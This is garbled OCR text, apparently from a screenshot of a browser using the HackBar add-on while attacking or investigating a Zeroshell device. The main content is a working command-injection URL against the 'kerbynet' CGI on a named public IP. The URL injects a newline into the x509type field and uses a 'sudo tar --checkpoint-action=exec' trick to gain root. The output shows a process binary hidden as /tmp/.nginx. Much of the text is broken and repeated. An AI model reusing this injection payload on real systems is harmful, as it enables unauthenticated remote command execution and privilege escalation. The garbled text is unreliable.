 http://61 X509 V http://61 http://61 http://61 http://61 http://61 http://61 http://61 http://61 X509 Vie X509 Vie X509 Vie http://61 http://61 http
61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo 3 4
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球 CDN 服务商查询... Get Site IP - Find IP ... 移
↑ 2 K/s
↓ 1 K/s
wxrwxrwx 1 root root 0 Dec 15 06:20 /proc/10449/exe -> /tmp/.nginx lrwxrwxrwx 1 root root 0 Dec 15 06:20 /proc/10449/exe -> /tmp/.nginx
X.509 Certificate View
etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='ls -al /proc/10449/exe'': Status: command not found Ex
RROR
236:49
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
Split URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27ls -al /proc/10449/
exe%27%0A%27